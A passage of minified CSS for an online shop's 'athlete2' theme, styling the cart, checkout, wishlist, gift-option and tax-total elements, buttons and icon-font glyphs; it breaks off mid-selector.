.action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:23px;color:#fff;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.block-compare .action.delete:hover:before{color:#000}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.block-compare .action.delete:active:before{color:#000}.sidebar .action.delete:before,.block-compare .action.delete:before{width:100%}.sidebar .action.delete:hover:before,.block-compare .action.delete:hover:before{background:#ffe51e}.product-item-name,.product.name a{font-weight:400}.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.footer.content a.athlete2-social-icon span,.footer.content a:not(.button).athlete2-social-icon span,.content a.athlete2-social-icon span,.std a.athlete2-social-icon span,.top-bar .athlete2-social-icons>a.athlete2-social-icon span,.athlete2-social-icons>a.athlete2-social-icon span,a.athlete2-social-icon span,.header__item-account .label,.multicheckout.address.form .table-wrapper .table .col.qty .label,.cart.table-wrapper .col.qty .label,.ox-slideout .block-minicart .action.showcart .counter-label,.minicart-wrapper .block-minicart .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.opc-wrapper .form-discount .field .label,.product-item-actions .actions-secondary>.action span:not(.icon),.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block-search .label,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.filter-options-content .filter-count-label,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .field.newsletter .label,.block-reorder .product-item .label,.action.skip:not(:focus),.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.multicheckout.address.form .table-wrapper .table .actions-toolbar:before,.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.multicheckout.address.form .table-wrapper .table .item-options:before,.multicheckout.address.form .table-wrapper .table .item-options:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .details-qty:before,.minicart-items .product-item-details .details-qty:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix:after,.multicheckout.address.form .table-wrapper .table .actions-toolbar:after,.cart.table-wrapper .actions-toolbar:after,.multicheckout.address.form .table-wrapper .table .item-options:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.minicart-items .product-item-details .details-qty:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.fieldset .fullname .field:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.cart-summary,.checkout-cart-index .cart-summar,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#f5f4f4;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action{line-height:1.2rem;padding:8px 12px;font-size:1.1rem}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#b3b3b3;font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}.cart-container .checkout-methods-items .action.primary,.methods-shipping .actions-toolbar .action.primary,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.bundle-actions .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:18px 27px;font-size:1.8rem}.abs-action-remove,.multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.multicheckout.address.form .table-wrapper .table .action.help.map:visited,.cart.table-wrapper .action.help.map:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.multicheckout.address.form .table-wrapper .table .action.help.map:hover,.cart.table-wrapper .action.help.map:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.multicheckout.address.form .table-wrapper .table .action.help.map:active,.cart.table-wrapper .action.help.map:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.multicheckout.address.form .table-wrapper .table .action.help.map:hover,.multicheckout.address.form .table-wrapper .table .action.help.map:active,.multicheckout.address.form .table-wrapper .table .action.help.map:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.multicheckout.address.form .table-wrapper .table .action.help.map:active,.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:"athlete2";margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:0;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#f5f4f4}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.sidebar .subtitle,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.no-display,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{padding:3px 7px;border:2px solid;font-weight:700;font-size:14px;display:inline-block;text-transform:uppercase;vertical-align:top;margin-bottom:20px;margin-top:3px}.account .column.main .toolbar{margin-bottom:20px;position:relative;padding:0 10px;background:#f8f8f8}.account .column.main .toolbar br{display:none}.account .column.main .toolbar .limiter{padding:10px;float:right;position:relative;z-index:1}.account .column.main .toolbar .toolbar-amount{padding:10px;line-height:38px;position:relative;z-index:1;margin:0}.account .column.main .toolbar .pages{padding:10px;position:absolute;width:100%;z-index:0}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap;font-weight:600}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:800;letter-spacing:-0.03em;text-transform:uppercase;line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:'Open Sans',Helvetica,Arial,sans-serif;-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;color:#fff;background:#000}.abs-shopping-cart-items .action.continue:after,.block-cart-failed .action.continue:after,.cart-container .form-cart .action.continue:after{-webkit-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 512ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 512ms cubic-bezier(.33, .975, .245, .91);transition:all 512ms cubic-bezier(.33, .975, .245, .91);content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{text-decoration:none;-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91)}.abs-shopping-cart-items .action.continue:hover:after,.block-cart-failed .action.continue:hover:after,.cart-container .form-cart .action.continue:hover:after{-webkit-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-moz-transition:all 256ms cubic-bezier(.33, .975, .245, .91);-o-transition:all 256ms cubic-bezier(.33, .975, .245, .91);transition:all 256ms cubic-bezier(.33, .975, .245, .91);transform:scaleX(1)}.abs-shopping-cart-items .action.continue.small,.block-cart-failed .action.continue.small,.cart-container .form-cart .action.continue.small{padding:8px 12px}.abs-shopping-cart-items .action.continue.medium,.block-cart-failed .action.continue.medium,.cart-container .form-cart .action.continue.medium{padding:14px 22px}.abs-shopping-cart-items .action.continue.big,.block-cart-failed .action.continue.big,.cart-container .form-cart .action.continue.big{padding:18px 27px}.abs-shopping-cart-items .action.continue.big-wide,.block-cart-failed .action.continue.big-wide,.cart-container .form-cart .action.continue.big-wide{padding:18px 34px}.abs-shopping-cart-items .action.continue.long,.block-cart-failed .action.continue.long,.cart-container .form-cart .action.continue.long{padding-right:70px}.abs-shopping-cart-items .action.continue.naked,.block-cart-failed .action.continue.naked,.cart-container .form-cart .action.continue.naked{background:none !important}.abs-shopping-cart-items .action.continue.outline,.block-cart-failed .action.continue.outline,.cart-container .form-cart .action.continue.outline{background:none !important;border:2px solid}.abs-shopping-cart-items .action.continue.simple:after,.block-cart-failed .action.continue.simple:after,.cart-container .form-cart .action.continue.simple:after{transform:scaleX(1);opacity:0}.abs-shopping-cart-items .action.continue.simple:hover:after,.block-cart-failed .action.continue.simple:hover:after,.cart-container .form-cart .action.continue.simple:hover:after{opacity:1}.abs-shopping-cart-items .action.continue.underline,.block-cart-failed .action.continue.underline,.cart-container .form-cart .action.continue.underline{background:none !important;border:none;border-bottom:2px solid;padding:4px 1px}.abs-shopping-cart-items .action.continue.underline:after,.block-cart-failed .action.continue.underline:after,.cart-container .form-cart .action.continue.underline:after{content:none}.abs-shopping-cart-items .action.continue.slider-long,.block-cart-failed .action.continue.slider-long,.cart-container .form-cart .action.continue.slider-long{padding:15px 90px 15px 26px}.abs-shopping-cart-items .action.continue.white-hover:after,.block-cart-failed .action.continue.white-hover:after,.cart-container .form-cart .action.continue.white-hover:after{background-color:#ffffff !important}.abs-shopping-cart-items .action.continue:after,.block-cart-failed .action.continue:after,.cart-container .form-cart .action.continue:after{background-color:#ffe51e}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{color:#000}.abs-shopping-cart-items .action.continue:hover:after,.block-cart-failed .action.continue:hover:after,.cart-container .form-cart .action.continue:hover:after{transform:scaleX(1)}.block-cart-failed .action.clear,.cart-container .form-cart .action.clear{color:#fff;background:#000}.abs-shopping-cart-items .action.clear:after,.block-cart-failed .action.clear:after,.cart-container .form-cart .action.clear:after{background-color:#ffe51e}.abs-shopping-cart-items .action.clear:hover,.block-cart-failed .action.clear:hover,.cart-container .form-cart .action.clear:hover{color:#000}.abs-shopping-cart-items .action.clear:hover:after,.block-cart-failed .action.clear:hover:after,.cart-container .form-cart .action.clear:hover:after{transform:scaleX(1)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;color:#fff;background:#000;padding-left:35px;margin-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:14px;color:inherit;content:"\3f";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-shopping-cart-items .action.update:after,.block-cart-failed .action.update:after,.cart-container .form-cart .action.update:after{background-color:#ffe51e}.abs-shopping-cart-items .action.update:hover,.block-cart-failed .action.update:hover,.cart-container .form-cart .action.update:hover{color:#000}.abs-shopping-cart-items .action.update:hover:after,.block-cart-failed .action.update:hover:after,.cart-container .form-cart .action.update:hover:after{transform:scaleX(1)}.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{position:absolute;left:8px}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:0;width:calc(100% - 40px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:0;width:calc(100% - 29px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{display:block;color:#333;font-family:'Poppins','Open Sans',Helvetica,Arial,sans-serif;font-weight:800;line-height:1.1;font-size:3rem;margin-top:0rem;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-0.03em}.opc-block-summary .table-totals .msrp{margin-bottom:0}.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after{color:#fff}.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:0;top:29px;width:24px;height:24px}.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after{background:#000}.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\74'}.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.opc-block-summary .items-in-cart>.title,.checkout-payment-method .payment-option._collapsible>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:700;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:30px 30px 30px 0;position:relative}.abs-discount-block>.title>span,.cart-summary .block>.title>span,.opc-block-summary .items-in-cart>.title>span,.checkout-payment-method .payment-option._collapsible>.title>span,.paypal-review-discount .block>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.opc-block-summary .items-in-cart>.title:after,.checkout-payment-method .payment-option._collapsible>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:hover:after,.cart-summary .block>.title:hover:after,.opc-block-summary .items-in-cart>.title:hover:after,.checkout-payment-method .payment-option._collapsible>.title:hover:after,.paypal-review-discount .block>.title:hover:after{color:#fff}.cart-summary .block>.title:after,.opc-block-summary .items-in-cart>.title:after,.checkout-payment-method .payment-option._collapsible>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:0;top:28px;width:24px;height:24px;-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out}.column.main .cart-summary .block>.title strong,.column.main .opc-block-summary .items-in-cart>.title strong,.column.main .checkout-payment-method .payment-option._collapsible>.title strong,.column.main .paypal-review-discount .block>.title 